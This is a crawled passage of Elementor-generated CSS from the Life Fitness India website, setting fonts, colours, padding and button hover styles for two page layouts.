0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-3070 .elementor-element.elementor-element-84c6ede .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;}.elementor-3070 .elementor-element.elementor-element-92e882c{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-3070 .elementor-element.elementor-element-92e882c > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-6111e02 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-6111e02 .elementor-button:hover, .elementor-3070 .elementor-element.elementor-element-6111e02 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-6111e02 .elementor-button:hover svg, .elementor-3070 .elementor-element.elementor-element-6111e02 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-c91f947 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-3070 .elementor-element.elementor-element-c91f947 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 40px;}.elementor-3070 .elementor-element.elementor-element-4af997e{text-align:left;}.elementor-3070 .elementor-element.elementor-element-4af997e img{width:42%;}.elementor-3070 .elementor-element.elementor-element-90016d5{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-3070 .elementor-element.elementor-element-90016d5 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-dd2a780 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-dd2a780 .elementor-button:hover, .elementor-3070 .elementor-element.elementor-element-dd2a780 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-dd2a780 .elementor-button:hover svg, .elementor-3070 .elementor-element.elementor-element-dd2a780 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-e5b8d95 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-3070 .elementor-element.elementor-element-e5b8d95 > .elementor-element-populated{padding:0px 0px 0px 40px;}.elementor-3070 .elementor-element.elementor-element-e92327c{padding:30px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-7b9896d:not(.elementor-motion-effects-element-type-background), .elementor-3070 .elementor-element.elementor-element-7b9896d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3070 .elementor-element.elementor-element-7b9896d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:16px;margin-bottom:0px;padding:25px 0px 25px 0px;}.elementor-3070 .elementor-element.elementor-element-7b9896d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-1266.css?ver=1752042537
body_size: 9736
content:
.elementor-1266 .elementor-element.elementor-element-9801a3c .elementor-repeater-item-217b674.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1266 .elementor-element.elementor-element-82c846d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-e14697f .elementor-repeater-item-85892fd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1266 .elementor-element.elementor-element-292d749 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-6151155 .elementor-heading-title{color:#525252;font-family:"avenir next", Sans-serif;font-size:19px;font-weight:300;line-height:1.5em;}.elementor-1266 .elementor-element.elementor-element-6151155 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-e14697f{border-style:solid;border-width:0px 0px 1px 0px;border-color:#BBBBBB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 25px 0px;}.elementor-1266 .elementor-element.elementor-element-e14697f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1266 .elementor-element.elementor-element-e68c195 .elementor-repeater-item-43f0f09.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1266 .elementor-element.elementor-element-b5e5346 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1266 .elementor-element.elementor-element-b5e5346 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-0659bef .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"avenir next", Sans-serif;font-size:15px;font-weight:800;}.elementor-1266 .elementor-element.elementor-element-0659bef > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-8658c29{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1266 .elementor-element.elementor-element-8658c29 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-c8c49a9 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-c8c49a9 .elementor-button:hover, .elementor-1266 .elementor-element.elementor-element-c8c49a9 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-c8c49a9 .elementor-button:hover svg, .elementor-1266 .elementor-element.elementor-element-c8c49a9 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-bc2ea3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1266 .elementor-element.elementor-element-bc2ea3e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-1266 .elementor-element.elementor-element-0c9e9b2 .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"avenir next", Sans-serif;font-size:15px;font-weight:800;}.elementor-1266 .elementor-element.elementor-element-0c9e9b2 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-8ac8ad4{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1266 .elementor-element.elementor-element-8ac8ad4 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-13de6f2 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-13de6f2 .elementor-button:hover, .elementor-1266 .elementor-element.elementor-element-13de6f2 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-13de6f2 .elementor-button:hover svg, .elementor-1266 .elementor-element.elementor-element-13de6f2 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-7da4a5c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1266 .elementor-element.elementor-element-7da4a5c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 40px;}.elementor-1266 .elementor-element.elementor-element-1744380 .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"avenir next", Sans-serif;font-size:15px;font-weight:800;}.elementor-1266 .elementor-element.elementor-element-1744380 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-645b0e3{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1266 .elementor-element.elementor-element-645b0e3 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-a05ed9a .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-a05ed9a .elementor-button:hover, .elementor-1266 .elementor-element.elementor-element-a05ed9a .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-a05ed9a .elementor-button:hover svg, .elementor-1266 .elementor-element.elementor-element-a05ed9a .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-21cf5da > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1266 .elementor-element.elementor-element-21cf5da > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 40px;}.elementor-1266 .elementor-element.elementor-element-c0084d0 .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"avenir next", Sans-serif;font-size:15px;font-weight:800;line-height:1.3em;}.elementor-1266 .elementor-element.elementor-element-c0084d0 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-ed6d829{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1266 .elementor-element.elementor-element-ed6d829 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-6934428 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-6934428 .elementor-button:hover, .elementor-1266 .elementor-element.elementor-element-6934428 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-6934428 .elementor-button:hover svg, .elementor-1266 .elementor-element.elementor-element-6934428 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-e68c195{padding:30px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-9801a3c:not(.elementor-motion-effects-element-type-background), .elementor-1266 .elementor-element.elementor-element-9801a3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1266 .elementor-element.elementor-element-9801a3c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:16px;margin-bottom:0px;padding:25px 0px 25px 0px;}.elementor-1266 .elementor-element.elementor-element-9801a3c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}